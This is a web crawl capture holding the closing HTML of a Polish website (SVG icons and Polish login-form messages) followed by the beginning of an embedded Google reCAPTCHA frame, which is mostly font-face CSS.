<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/strona-logowania/",
	'login':"Zaloguj",
	'loggedin':"Logowanie zakończone powodzeniem.",
	'error':"E-mail albo hasło są niepoprawne. Spróbuj ponownie.",
	'empty_username':"<strong>ERROR</strong>: Wprowadź nazwę użytkownika lub adres e-mail.",
	'invalid_email':"<strong>ERROR</strong>: Nie ma zarejestrowanego użytkownika z tym adresem e-mail.",
	'invalidcombo':"<strong>ERROR</strong>: Nieprawidłowa nazwa użytkownika lub e-mail.",
	'mailsent':"Otrzymasz link do utworzenia nowego hasła przez e-mail.",
	'ftooshort':"Zawartość tego pola jest zbyt krótka.",
	'fempty':"Wymagane jest wypełnienie tego pola.",
	'finvalidmail':"Wprowadzony adres e-mail jest nieprawidłowy.",
	'fmaildonotmatch':"Wprowadzone adresy e-mail nie są zgodne.",
	'fpassdonotmatch':"Podane hasła nie są zgodne."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=pl&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=vulkq7qah9co
body_size: 49565
content:
<!DOCTYPE HTML><html dir="ltr" lang="pl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
